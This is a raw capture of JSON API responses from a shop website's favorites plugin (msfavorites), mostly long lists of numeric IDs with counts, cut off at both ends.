,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768817325584
body_size: 33901
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768817325584","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597"